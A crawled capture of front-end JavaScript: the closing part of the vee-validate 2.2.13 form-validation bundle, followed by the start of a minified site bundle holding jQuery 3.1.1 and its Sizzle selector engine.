        this.normalizedEvents.forEach(function(evt) {
            addVNodeListener(node, evt, onValidate);
        });

        this.initialized = true;
    }

    function createValuesLookup(ctx) {
        var providers = ctx.$_veeObserver.refs;

        return ctx.fieldDeps.reduce(function(acc, depName) {
            if (!providers[depName]) {
                return acc;
            }

            acc[depName] = providers[depName].value;

            return acc;
        }, {});
    }

    function updateRenderingContextRefs(ctx) {
        // IDs should not be nullable.
        if (isNullOrUndefined(ctx.id) && ctx.id === ctx.vid) {
            ctx.id = PROVIDER_COUNTER;
            PROVIDER_COUNTER++;
        }

        var id = ctx.id;
        var vid = ctx.vid;
        // Nothing has changed.
        if (ctx.isDeactivated || (id === vid && ctx.$_veeObserver.refs[id])) {
            return;
        }

        // vid was changed.
        if (id !== vid && ctx.$_veeObserver.refs[id] === ctx) {
            ctx.$_veeObserver.unsubscribe({ vid: id });
        }

        ctx.$_veeObserver.subscribe(ctx);
        ctx.id = vid;
    }

    function createObserver() {
        return {
            refs: {},
            subscribe: function subscribe(ctx) {
                this.refs[ctx.vid] = ctx;
            },
            unsubscribe: function unsubscribe(ctx) {
                delete this.refs[ctx.vid];
            },
        };
    }

    function watchCrossFieldDep(ctx, depName, withHooks) {
        if (withHooks === void 0) withHooks = true;

        var providers = ctx.$_veeObserver.refs;
        if (!ctx._veeWatchers) {
            ctx._veeWatchers = {};
        }

        if (!providers[depName] && withHooks) {
            return ctx.$once("hook:mounted", function() {
                watchCrossFieldDep(ctx, depName, false);
            });
        }

        if (!isCallable(ctx._veeWatchers[depName]) && providers[depName]) {
            ctx._veeWatchers[depName] = providers[depName].$watch(
                "value",
                function() {
                    if (ctx.flags.validated) {
                        ctx._needsValidation = true;
                        ctx.validate();
                    }
                }
            );
        }
    }

    var flagMergingStrategy = {
        pristine: "every",
        dirty: "some",
        touched: "some",
        untouched: "every",
        valid: "every",
        invalid: "some",
        pending: "some",
        validated: "every",
    };

    function mergeFlags(lhs, rhs, strategy) {
        var stratName = flagMergingStrategy[strategy];

        return [lhs, rhs][stratName](function(f) {
            return f;
        });
    }

    var OBSERVER_COUNTER = 0;

    var ValidationObserver = {
        name: "ValidationObserver",
        provide: function provide() {
            return {
                $_veeObserver: this,
            };
        },
        inject: {
            $_veeObserver: {
                from: "$_veeObserver",
                default: function default$1() {
                    if (!this.$vnode.context.$_veeObserver) {
                        return null;
                    }

                    return this.$vnode.context.$_veeObserver;
                },
            },
        },
        props: {
            tag: {
                type: String,
                default: "span",
            },
            slim: {
                type: Boolean,
                default: false,
            },
        },
        data: function() {
            return {
                vid: "obs_" + OBSERVER_COUNTER++,
                refs: {},
                observers: [],
                persistedStore: {},
            };
        },
        computed: {
            ctx: function ctx() {
                var this$1 = this;

                var ctx = {
                    errors: {},
                    validate: function(arg) {
                        var promise = this$1.validate(arg);

                        return {
                            then: function then(thenable) {
                                return promise.then(function(success) {
                                    if (success && isCallable(thenable)) {
                                        return Promise.resolve(thenable());
                                    }

                                    return Promise.resolve(success);
                                });
                            },
                        };
                    },
                    reset: function() {
                        return this$1.reset();
                    },
                };

                return values(this.refs)
                    .concat(
                        Object.keys(this.persistedStore).map(function(key) {
                            return {
                                vid: key,
                                flags: this$1.persistedStore[key].flags,
                                messages: this$1.persistedStore[key].errors,
                            };
                        }),
                        this.observers
                    )
                    .reduce(function(acc, provider) {
                        Object.keys(flagMergingStrategy).forEach(function(flag) {
                            var flags = provider.flags || provider.ctx;
                            if (!(flag in acc)) {
                                acc[flag] = flags[flag];
                                return;
                            }

                            acc[flag] = mergeFlags(acc[flag], flags[flag], flag);
                        });

                        acc.errors[provider.vid] =
                            provider.messages ||
                            values(provider.ctx.errors).reduce(function(errs, obsErrors) {
                                return errs.concat(obsErrors);
                            }, []);

                        return acc;
                    }, ctx);
            },
        },
        created: function created() {
            if (this.$_veeObserver) {
                this.$_veeObserver.subscribe(this, "observer");
            }
        },
        activated: function activated() {
            if (this.$_veeObserver) {
                this.$_veeObserver.subscribe(this, "observer");
            }
        },
        deactivated: function deactivated() {
            if (this.$_veeObserver) {
                this.$_veeObserver.unsubscribe(this, "observer");
            }
        },
        beforeDestroy: function beforeDestroy() {
            if (this.$_veeObserver) {
                this.$_veeObserver.unsubscribe(this, "observer");
            }
        },
        render: function render(h) {
            var slots = this.$slots.default || this.$scopedSlots.default || [];
            if (isCallable(slots)) {
                slots = slots(this.ctx);
            }

            return this.slim ?
                createRenderless(h, slots) :
                h(this.tag, { on: this.$listeners, attrs: this.$attrs }, slots);
        },
        methods: {
            subscribe: function subscribe(subscriber, kind) {
                var obj;

                if (kind === void 0) kind = "provider";
                if (kind === "observer") {
                    this.observers.push(subscriber);
                    return;
                }

                this.refs = Object.assign({},
                    this.refs,
                    ((obj = {}), (obj[subscriber.vid] = subscriber), obj)
                );
                if (subscriber.persist && this.persistedStore[subscriber.vid]) {
                    this.restoreProviderState(subscriber);
                }
            },
            unsubscribe: function unsubscribe(ref, kind) {
                var vid = ref.vid;
                if (kind === void 0) kind = "provider";

                if (kind === "provider") {
                    this.removeProvider(vid);
                }

                var idx = findIndex(this.observers, function(o) {
                    return o.vid === vid;
                });
                if (idx !== -1) {
                    this.observers.splice(idx, 1);
                }
            },
            validate: function validate(ref) {
                if (ref === void 0) ref = { silent: false };
                var silent = ref.silent;

                return Promise.all(
                    values(this.refs)
                    .map(function(ref) {
                        return ref[silent ? "validateSilent" : "validate"]().then(
                            function(r) {
                                return r.valid;
                            }
                        );
                    })
                    .concat(
                        this.observers.map(function(obs) {
                            return obs.validate({ silent: silent });
                        })
                    )
                ).then(function(results) {
                    return results.every(function(r) {
                        return r;
                    });
                });
            },
            reset: function reset() {
                var this$1 = this;

                Object.keys(this.persistedStore).forEach(function(key) {
                    this$1.$delete(this$1.persistedStore, key);
                });
                return values(this.refs)
                    .concat(this.observers)
                    .forEach(function(ref) {
                        return ref.reset();
                    });
            },
            restoreProviderState: function restoreProviderState(provider) {
                var state = this.persistedStore[provider.vid];
                provider.setFlags(state.flags);
                provider.applyResult(state);
                this.$delete(this.persistedStore, provider.vid);
            },
            removeProvider: function removeProvider(vid) {
                var obj;

                var provider = this.refs[vid];
                // save it for the next time.
                if (provider && provider.persist) {
                    /* istanbul ignore else */
                    {
                        if (vid.indexOf("_vee_") === 0) {
                            warn(
                                "Please provide a `vid` prop when using `persist`, there might be unexpected issues otherwise."
                            );
                        }
                    }

                    this.persistedStore = assign({},
                        this.persistedStore,
                        ((obj = {}),
                            (obj[vid] = {
                                flags: provider.flags,
                                errors: provider.messages,
                                failedRules: provider.failedRules,
                            }),
                            obj)
                    );
                }

                this.$delete(this.refs, vid);
            },
        },
    };

    function withValidation(component, ctxToProps) {
        if (ctxToProps === void 0) ctxToProps = null;

        var options = isCallable(component) ? component.options : component;
        options.$__veeInject = false;
        var hoc = {
            name: (options.name || "AnonymousHoc") + "WithValidation",
            props: assign({}, ValidationProvider.props),
            data: ValidationProvider.data,
            computed: assign({}, ValidationProvider.computed),
            methods: assign({}, ValidationProvider.methods),
            $__veeInject: false,
            beforeDestroy: ValidationProvider.beforeDestroy,
            inject: ValidationProvider.inject,
        };

        // Default ctx converts ctx props to component props.
        if (!ctxToProps) {
            ctxToProps = function(ctx) {
                return ctx;
            };
        }

        var eventName = (options.model && options.model.event) || "input";

        hoc.render = function(h) {
            var obj;

            this.registerField();
            var vctx = createValidationCtx(this);
            var listeners = assign({}, this.$listeners);

            var model = findModel(this.$vnode);
            this._inputEventName =
                this._inputEventName || getInputEventName(this.$vnode, model);
            onRenderUpdate.call(this, model);

            var ref = createCommonHandlers(this);
            var onInput = ref.onInput;
            var onBlur = ref.onBlur;
            var onValidate = ref.onValidate;

            mergeVNodeListeners(listeners, eventName, onInput);
            mergeVNodeListeners(listeners, "blur", onBlur);
            this.normalizedEvents.forEach(function(evt, idx) {
                mergeVNodeListeners(listeners, evt, onValidate);
            });

            // Props are any attrs not associated with ValidationProvider Plus the model prop.
            // WARNING: Accidental prop overwrite will probably happen.
            var ref$1 = findModelConfig(this.$vnode) || { prop: "value" };
            var prop = ref$1.prop;
            var props = assign({},
                this.$attrs,
                ((obj = {}), (obj[prop] = model.value), obj),
                ctxToProps(vctx)
            );

            return h(
                options, {
                    attrs: this.$attrs,
                    props: props,
                    on: listeners,
                },
                normalizeSlots(this.$slots, this.$vnode.context)
            );
        };

        return hoc;
    }

    /**
     * Formates file size.
     *
     * @param {Number|String} size
     */
    var formatFileSize = function(size) {
        var units = ["Byte", "KB", "MB", "GB", "TB", "PB", "EB", "ZB", "YB"];
        var threshold = 1024;
        size = Number(size) * threshold;
        var i = size === 0 ? 0 : Math.floor(Math.log(size) / Math.log(threshold));
        return (size / Math.pow(threshold, i)).toFixed(2) * 1 + " " + units[i];
    };

    /**
     * Checks if vee-validate is defined globally.
     */
    var isDefinedGlobally = function() {
        return typeof VeeValidate !== "undefined";
    };

    var obj;

    var messages = {
        _default: function(field) {
            return "The " + field + " value is not valid.";
        },
        after: function(field, ref) {
            var target = ref[0];
            var inclusion = ref[1];

            return (
                "The " +
                field +
                " must be after " +
                (inclusion ? "or equal to " : "") +
                target +
                "."
            );
        },
        alpha: function(field) {
            return "The " + field + " field may only contain alphabetic characters.";
        },
        alpha_dash: function(field) {
            return (
                "The " +
                field +
                " field may contain alpha-numeric characters as well as dashes and underscores."
            );
        },
        alpha_num: function(field) {
            return (
                "The " + field + " field may only contain alpha-numeric characters."
            );
        },
        alpha_spaces: function(field) {
            return (
                "The " +
                field +
                " field may only contain alphabetic characters as well as spaces."
            );
        },
        before: function(field, ref) {
            var target = ref[0];
            var inclusion = ref[1];

            return (
                "The " +
                field +
                " must be before " +
                (inclusion ? "or equal to " : "") +
                target +
                "."
            );
        },
        between: function(field, ref) {
            var min = ref[0];
            var max = ref[1];

            return (
                "The " + field + " field must be between " + min + " and " + max + "."
            );
        },
        confirmed: function(field) {
            return "The " + field + " confirmation does not match.";
        },
        credit_card: function(field) {
            return "The " + field + " field is invalid.";
        },
        date_between: function(field, ref) {
            var min = ref[0];
            var max = ref[1];

            return "The " + field + " must be between " + min + " and " + max + ".";
        },
        date_format: function(field, ref) {
            var format = ref[0];

            return "The " + field + " must be in the format " + format + ".";
        },
        decimal: function(field, ref) {
            if (ref === void 0) ref = [];
            var decimals = ref[0];
            if (decimals === void 0) decimals = "*";

            return (
                "The " +
                field +
                " field must be numeric and may contain" +
                (!decimals || decimals === "*" ? "" : " " + decimals) +
                " decimal points."
            );
        },
        digits: function(field, ref) {
            var length = ref[0];

            return (
                "The " +
                field +
                " field must be numeric and contains exactly " +
                length +
                " digits."
            );
        },
        dimensions: function(field, ref) {
            var width = ref[0];
            var height = ref[1];

            return (
                "The " +
                field +
                " field must be " +
                width +
                " pixels by " +
                height +
                " pixels."
            );
        },
        email: function(field) {
            return "The " + field + " field must be a valid email.";
        },
        excluded: function(field) {
            return "The " + field + " field must be a valid value.";
        },
        ext: function(field) {
            return "The " + field + " field must be a valid file.";
        },
        image: function(field) {
            return "The " + field + " field must be an image.";
        },
        included: function(field) {
            return "The " + field + " field must be a valid value.";
        },
        integer: function(field) {
            return "The " + field + " field must be an integer.";
        },
        ip: function(field) {
            return "The " + field + " field must be a valid ip address.";
        },
        ip_or_fqdn: function(field) {
            return "The " + field + " field must be a valid ip address or FQDN.";
        },
        length: function(field, ref) {
            var length = ref[0];
            var max = ref[1];

            if (max) {
                return (
                    "The " +
                    field +
                    " length must be between " +
                    length +
                    " and " +
                    max +
                    "."
                );
            }

            return "The " + field + " length must be " + length + ".";
        },
        max: function(field, ref) {
            var length = ref[0];

            return (
                "The " +
                field +
                " field may not be greater than " +
                length +
                " characters."
            );
        },
        max_value: function(field, ref) {
            var max = ref[0];

            return "The " + field + " field must be " + max + " or less.";
        },
        mimes: function(field) {
            return "The " + field + " field must have a valid file type.";
        },
        min: function(field, ref) {
            var length = ref[0];

            return (
                "The " + field + " field must be at least " + length + " characters."
            );
        },
        min_value: function(field, ref) {
            var min = ref[0];

            return "The " + field + " field must be " + min + " or more.";
        },
        numeric: function(field) {
            return "The " + field + " field may only contain numeric characters.";
        },
        regex: function(field) {
            return "The " + field + " field format is invalid.";
        },
        required: function(field) {
            return "The " + field + " field is required.";
        },
        required_if: function(field, ref) {
            var target = ref[0];

            return (
                "The " +
                field +
                " field is required when the " +
                target +
                " field has this value."
            );
        },
        size: function(field, ref) {
            var size = ref[0];

            return (
                "The " + field + " size must be less than " + formatFileSize(size) + "."
            );
        },
        url: function(field) {
            return "The " + field + " field is not a valid URL.";
        },
    };

    var locale$1 = {
        name: "en",
        messages: messages,
        attributes: {},
    };

    if (isDefinedGlobally()) {
        // eslint-disable-next-line
        VeeValidate.Validator.localize(
            ((obj = {}), (obj[locale$1.name] = locale$1), obj)
        );
    }

    // rules plugin definition.

    Object.keys(Rules).forEach(function(rule) {
        VeeValidate$1.Validator.extend(
            rule,
            Rules[rule].validate,
            assign({}, Rules[rule].options, { paramNames: Rules[rule].paramNames })
        );
    });

    // Merge the english messages.
    VeeValidate$1.Validator.localize({
        en: locale$1,
    });

    VeeValidate$1.version = "2.2.13";
    VeeValidate$1.Rules = Rules;
    VeeValidate$1.mapFields = mapFields;
    VeeValidate$1.ValidationProvider = ValidationProvider;
    VeeValidate$1.ValidationObserver = ValidationObserver;
    VeeValidate$1.withValidation = withValidation;

    return VeeValidate$1;
});

--- FILE ---
content_type: text/javascript
request_url: http://agrf-inperson.com/js/agrf.min.js
body_size: 82125
content:
! function(e, t) { "use strict"; "object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(e) { if (!e.document) throw new Error("jQuery requires a window with a document"); return t(e) } : t(e) }("undefined" != typeof window ? window : this, (function(e, t) {
    "use strict";
    var n = [],
        i = e.document,
        o = Object.getPrototypeOf,
        r = n.slice,
        s = n.concat,
        a = n.push,
        l = n.indexOf,
        c = {},
        d = c.toString,
        u = c.hasOwnProperty,
        h = u.toString,
        p = h.call(Object),
        f = {};

    function g(e, t) {
        var n = (t = t || i).createElement("script");
        n.text = e, t.head.appendChild(n).parentNode.removeChild(n)
    }

    function m(e, t) { return t.toUpperCase() }
    var v = "3.1.1",
        y = function(e, t) { return new y.fn.init(e, t) },
        b = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
        w = /^-ms-/,
        T = /-([a-z])/g;

    function _(e) {
        var t = !!e && "length" in e && e.length,
            n = y.type(e);
        return "function" !== n && !y.isWindow(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t && t - 1 in e)
    }
    y.fn = y.prototype = {
        jquery: v,
        constructor: y,
        length: 0,
        toArray: function() { return r.call(this) },
        get: function(e) { return null == e ? r.call(this) : e < 0 ? this[e + this.length] : this[e] },
        pushStack: function(e) { return (e = y.merge(this.constructor(), e)).prevObject = this, e },
        each: function(e) { return y.each(this, e) },
        map: function(e) { return this.pushStack(y.map(this, (function(t, n) { return e.call(t, n, t) }))) },
        slice: function() { return this.pushStack(r.apply(this, arguments)) },
        first: function() { return this.eq(0) },
        last: function() { return this.eq(-1) },
        eq: function(e) {
            var t = this.length;
            e = +e + (e < 0 ? t : 0);
            return this.pushStack(0 <= e && e < t ? [this[e]] : [])
        },
        end: function() { return this.prevObject || this.constructor() },
        push: a,
        sort: n.sort,
        splice: n.splice
    }, y.extend = y.fn.extend = function() {
        var e, t, n, i, o, r = arguments[0] || {},
            s = 1,
            a = arguments.length,
            l = !1;
        for ("boolean" == typeof r && (l = r, r = arguments[s] || {}, s++), "object" == typeof r || y.isFunction(r) || (r = {}), s === a && (r = this, s--); s < a; s++)
            if (null != (e = arguments[s]))
                for (t in e) o = r[t], r !== (n = e[t]) && (l && n && (y.isPlainObject(n) || (i = y.isArray(n))) ? (o = i ? (i = !1, o && y.isArray(o) ? o : []) : o && y.isPlainObject(o) ? o : {}, r[t] = y.extend(l, o, n)) : void 0 !== n && (r[t] = n));
        return r
    }, y.extend({
        expando: "jQuery" + (v + Math.random()).replace(/\D/g, ""),
        isReady: !0,
        error: function(e) { throw new Error(e) },
        noop: function() {},
        isFunction: function(e) { return "function" === y.type(e) },
        isArray: Array.isArray,
        isWindow: function(e) { return null != e && e === e.window },
        isNumeric: function(e) { var t = y.type(e); return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e)) },
        isPlainObject: function(e) { return !(!e || "[object Object]" !== d.call(e) || (e = o(e)) && ("function" != typeof(e = u.call(e, "constructor") && e.constructor) || h.call(e) !== p)) },
        isEmptyObject: function(e) { for (var t in e) return !1; return !0 },
        type: function(e) { return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? c[d.call(e)] || "object" : typeof e },
        globalEval: function(e) { g(e) },
        camelCase: function(e) { return e.replace(w, "ms-").replace(T, m) },
        nodeName: function(e, t) { return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase() },
        each: function(e, t) {
            var n, i = 0;
            if (_(e))
                for (n = e.length; i < n && !1 !== t.call(e[i], i, e[i]); i++);
            else
                for (i in e)
                    if (!1 === t.call(e[i], i, e[i])) break; return e
        },
        trim: function(e) { return null == e ? "" : (e + "").replace(b, "") },
        makeArray: function(e, t) { return t = t || [], null != e && (_(Object(e)) ? y.merge(t, "string" == typeof e ? [e] : e) : a.call(t, e)), t },
        inArray: function(e, t, n) { return null == t ? -1 : l.call(t, e, n) },
        merge: function(e, t) { for (var n = +t.length, i = 0, o = e.length; i < n; i++) e[o++] = t[i]; return e.length = o, e },
        grep: function(e, t, n) { for (var i = [], o = 0, r = e.length, s = !n; o < r; o++) !t(e[o], o) != s && i.push(e[o]); return i },
        map: function(e, t, n) {
            var i, o, r = 0,
                a = [];
            if (_(e))
                for (i = e.length; r < i; r++) null != (o = t(e[r], r, n)) && a.push(o);
            else
                for (r in e) null != (o = t(e[r], r, n)) && a.push(o);
            return s.apply([], a)
        },
        guid: 1,
        proxy: function(e, t) { var n, i; if ("string" == typeof t && (i = e[t], t = e, e = i), y.isFunction(e)) return n = r.call(arguments, 2), (i = function() { return e.apply(t || this, n.concat(r.call(arguments))) }).guid = e.guid = e.guid || y.guid++, i },
        now: Date.now,
        support: f
    }), "function" == typeof Symbol && (y.fn[Symbol.iterator] = n[Symbol.iterator]), y.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), (function(e, t) { c["[object " + t + "]"] = t.toLowerCase() }));
    var C = function(e) {
        function t(e, t, n) { var i = "0x" + t - 65536; return i != i || n ? t : i < 0 ? String.fromCharCode(65536 + i) : String.fromCharCode(i >> 10 | 55296, 1023 & i | 56320) }

        function n() { f() }
        var i, o, r, s, a, l, c, d, u, h, p, f, g, m, v, y, b, w, T, _ = "sizzle" + +new Date,
            C = e.document,
            S = 0,
            x = 0,
            k = se(),
            E = se(),
            A = se(),
            D = function(e, t) { return e === t && (p = !0), 0 },
            N = {}.hasOwnProperty,
            I = [],
            O = I.pop,
            j = I.push,
            L = I.push,
            $ = I.slice,
            P = function(e, t) {
                for (var n = 0, i = e.length; n < i; n++)
                    if (e[n] === t) return n;
                return -1
            },
            H = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            q = "[\\x20\\t\\r\\n\\f]",
            F = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
            M = "\\[" + q + "*(" + F + ")(?:" + q + "*([*^$|!~]?=)" + q + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + F + "))|)" + q + "*\\]",
            R = ":(" + F + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + M + ")*)|.*)\\)|)",
            W = new RegExp(q + "+", "g"),
            U = new RegExp("^" + q + "+|((?:^|[^\\\\])(?:\\\\.)*)" + q + "+$", "g"),
            z = new RegExp("^" + q + "*," + q + "*"),
            B = new RegExp("^" + q + "*([>+~]|" + q + ")" + q + "*"),
            K = new RegExp("=" + q + "*([^\\]'\"]*?)" + q + "*\\]", "g"),
            Q = new RegExp(R),
            Y = new RegExp("^" + F + "$"),
            V = { ID: new RegExp("^#(" + F + ")"), CLASS: new RegExp("^\\.(" + F + ")"), TAG: new RegExp("^(" + F + "|[*])"), ATTR: new RegExp("^" + M), PSEUDO: new RegExp("^" + R), CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + q + "*(even|odd|(([+-]|)(\\d*)n|)" + q + "*(?:([+-]|)" + q + "*(\\d+)|))" + q + "*\\)|)", "i"), bool: new RegExp("^(?:" + H + ")$", "i"), needsContext: new RegExp("^" + q + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + q + "*((?:-\\d)?\\d*)" + q + "*\\)|)(?=[^-]|$)", "i") },
            X = /^(?:input|select|textarea|button)$/i,
            G = /^h\d$/i,
            Z = /^[^{]+\{\s*\[native \w/,
            J = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
            ee = /[+~]/,
            te = new RegExp("\\\\([\\da-f]{1,6}" + q + "?|(" + q + ")|.)", "ig"),
            ne = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
            ie = function(e, t) { return t ? "\0" === e ? "�" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" + e },
            oe = me((function(e) { return !0 === e.disabled && ("form" in e || "label" in e) }), { dir: "parentNode", next: "legend" });
        try { L.apply(I = $.call(C.childNodes), C.childNodes), I[C.childNodes.length].nodeType } catch (i) {
            L = {
                apply: I.length ? function(e, t) { j.apply(e, $.call(t)) } : function(e, t) {
                    for (var n = e.length, i = 0; e[n++] = t[i++];);
                    e.length = n - 1
                }
            }
        }

        function re(e, t, n, i) {
            var r, s, a, c, u, h, p, m = t && t.ownerDocument,
                b = t ? t.nodeType : 9;
            if (n = n || [], "string" != typeof e || !e || 1 !== b && 9 !== b && 11 !== b) return n;
            if (!i && ((t ? t.ownerDocument || t : C) !== g && f(t), t = t || g, v)) {
                if (11 !== b && (u = J.exec(e)))
                    if (r = u[1]) { if (9 === b) { if (!(a = t.getElementById(r))) return n; if (a.id === r) return n.push(a), n } else if (m && (a = m.getElementById(r)) && T(t, a) && a.id === r) return n.push(a), n } else { if (u[2]) return L.apply(n, t.getElementsByTagName(e)), n; if ((r = u[3]) && o.getElementsByClassName && t.getElementsByClassName) return L.apply(n, t.getElementsByClassName(r)), n }
                if (o.qsa && !A[e + " "] && (!y || !y.test(e))) {
                    if (1 !== b) m = t, p = e;
                    else if ("object" !== t.nodeName.toLowerCase()) {
                        for ((c = t.getAttribute("id")) ? c = c.replace(ne, ie) : t.setAttribute("id", c = _), s = (h = l(e)).length; s--;) h[s] = "#" + c + " " + ge(h[s]);
                        p = h.join(","), m = ee.test(e) && pe(t.parentNode) || t
                    }
                    if (p) try { return L.apply(n, m.querySelectorAll(p)), n } catch (e) {} finally { c === _ && t.removeAttribute("id") }
                }
            }
            return d(e.replace(U, "$1"), t, n, i)
        }

        function se() { var e = []; return function t(n, i) { return e.push(n + " ") > r.cacheLength && delete t[e.shift()], t[n + " "] = i } }

        function ae(e) { return e[_] = !0, e }

        function le(e) { var t = g.createElement("fieldset"); try { return !!e(t) } catch (e) { return !1 } finally { t.parentNode && t.parentNode.removeChild(t), t = null } }

        function ce(e, t) { for (var n = e.split("|"), i = n.length; i--;) r.attrHandle[n[i]] = t }

        function de(e, t) {
            var n = t && e,
                i = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
            if (i) return i;
            if (n)
                for (; n = n.nextSibling;)
                    if (n === t) return -1;
            return e ? 1 : -1
        }

        function ue(e) { return function(t) { return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t.parentNode ? t.parentNode.disabled === e : t.disabled === e : t.isDisabled === e || t.isDisabled !== !e && oe(t) === e : t.disabled === e : "label" in t && t.disabled === e } }

        function he(e) { return ae((function(t) { return t = +t, ae((function(n, i) { for (var o, r = e([], n.length, t), s = r.length; s--;) n[o = r[s]] && (n[o] = !(i[o] = n[o])) })) })) }

        function pe(e) { return e && void 0 !== e.getElementsByTagName && e }
        for (i in o = re.support = {}, a = re.isXML = function(e) { return !!(e = e && (e.ownerDocument || e).documentElement) && "HTML" !== e.nodeName }, f = re.setDocument = function(e) {
                var i;
                return (e = e ? e.ownerDocument || e : C) !== g && 9 === e.nodeType && e.documentElement && (m = (g = e).documentElement, v = !a(g), C !== g && (i = g.defaultView) && i.top !== i && (i.addEventListener ? i.addEventListener("unload", n, !1) : i.attachEvent && i.attachEvent("onunload", n)), o.attributes = le((function(e) { return e.className = "i", !e.getAttribute("className") })), o.getElementsByTagName = le((function(e) { return e.appendChild(g.createComment("")), !e.getElementsByTagName("*").length })), o.getElementsByClassName = Z.test(g.getElementsByClassName), o.getById = le((function(e) { return m.appendChild(e).id = _, !g.getElementsByName || !g.getElementsByName(_).length })), o.getById ? (r.filter.ID = function(e) { var n = e.replace(te, t); return function(e) { return e.getAttribute("id") === n } }, r.find.ID = function(e, t) { if (void 0 !== t.getElementById && v) return (e = t.getElementById(e)) ? [e] : [] }) : (r.filter.ID = function(e) { var n = e.replace(te, t); return function(e) { return (e = void 0 !== e.getAttributeNode && e.getAttributeNode("id")) && e.value === n } }, r.find.ID = function(e, t) {
                    if (void 0 !== t.getElementById && v) {
                        var n, i, o, r = t.getElementById(e);
                        if (r) {
                            if ((n = r.getAttributeNode("id")) && n.value === e) return [r];
                            for (o = t.getElementsByName(e), i = 0; r = o[i++];)
                                if ((n = r.getAttributeNode("id")) && n.value === e) return [r]
                        }
                        return []
                    }
                }), r.find.TAG = o.getElementsByTagName ? function(e, t) { return void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e) : o.qsa ? t.querySelectorAll(e) : void 0 } : function(e, t) {
                    var n, i = [],
                        o = 0,
                        r = t.getElementsByTagName(e);
                    if ("*" !== e) return r;
                    for (; n = r[o++];) 1 === n.nodeType && i.push(n);
                    return i
                }, r.find.CLASS = o.getElementsByClassName && function(e, t) { if (void 0 !== t.getElementsByClassName && v) return t.getElementsByClassName(e) }, b = [], y = [], (o.qsa = Z.test(g.querySelectorAll)) && (le((function(e) { m.appendChild(e).innerHTML = "<a id='" + _ + "'></a><select id='" + _ + "-\r\\' msallowcapture=''><option selected=''></option></select>", e.querySelectorAll("[msallowcapture^='']").length && y.push("[*^$]=" + q + "*(?:''|\"\")"), e.querySelectorAll("[selected]").length || y.push("\\[" + q + "*(?:value|" + H + ")"), e.querySelectorAll("[id~=" + _ + "-]").length || y.push("~="), e.querySelectorAll(":checked").length || y.push(":checked"), e.querySelectorAll("a#" + _ + "+*").length || y.push(".#.+[+~]") })), le((function(e) {
                    e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                    var t = g.createElement("input");
                    t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll("[name=d]").length && y.push("name" + q + "*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length && y.push(":enabled", ":disabled"), m.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length && y.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), y.push(",.*:")
                }))), (o.matchesSelector = Z.test(w = m.matches || m.webkitMatchesSelector || m.mozMatchesSelector || m.oMatchesSelector || m.msMatchesSelector)) && le((function(e) { o.disconnectedMatch = w.call(e, "*"), w.call(e, "[s!='']:x"), b.push("!=", R) })), y = y.length && new RegExp(y.join("|")), b = b.length && new RegExp(b.join("|")), i = Z.test(m.compareDocumentPosition), T = i || Z.test(m.contains) ? function(e, t) { var n = 9 === e.nodeType ? e.documentElement : e; return e === (t = t && t.parentNode) || !(!t || 1 !== t.nodeType || !(n.contains ? n.contains(t) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(t))) } : function(e, t) {
                    if (t)
                        for (; t = t.parentNode;)
                            if (t === e) return !0;
                    return !1
                }, D = i ? function(e, t) { if (e === t) return p = !0, 0; var n = !e.compareDocumentPosition - !t.compareDocumentPosition; return n || (1 & (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || !o.sortDetached && t.compareDocumentPosition(e) === n ? e === g || e.ownerDocument === C && T(C, e) ? -1 : t === g || t.ownerDocument === C && T(C, t) ? 1 : h ? P(h, e) - P(h, t) : 0 : 4 & n ? -1 : 1) } : function(e, t) {
                    if (e === t) return p = !0, 0;
                    var n, i = 0,
                        o = e.parentNode,
                        r = t.parentNode,
                        s = [e],
                        a = [t];
                    if (!o || !r) return e === g ? -1 : t === g ? 1 : o ? -1 : r ? 1 : h ? P(h, e) - P(h, t) : 0;
                    if (o === r) return de(e, t);
                    for (n = e; n = n.parentNode;) s.unshift(n);
                    for (n = t; n = n.parentNode;) a.unshift(n);
                    for (; s[i] === a[i];) i++;
                    return i ? de(s[i], a[i]) : s[i] === C ? -1 : a[i] === C ? 1 : 0
                }), g
            }, re.matches = function(e, t) { return re(e, null, null, t) }, re.matchesSelector = function(e, t) {
                if ((e.ownerDocument || e) !== g && f(e), t = t.replace(K, "='$1']"), o.matchesSelector && v && !A[t + " "] && (!b || !b.test(t)) && (!y || !y.test(t))) try { var n = w.call(e, t); if (n || o.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n } catch (e) {}
                return 0 < re(t, g, null, [e]).length
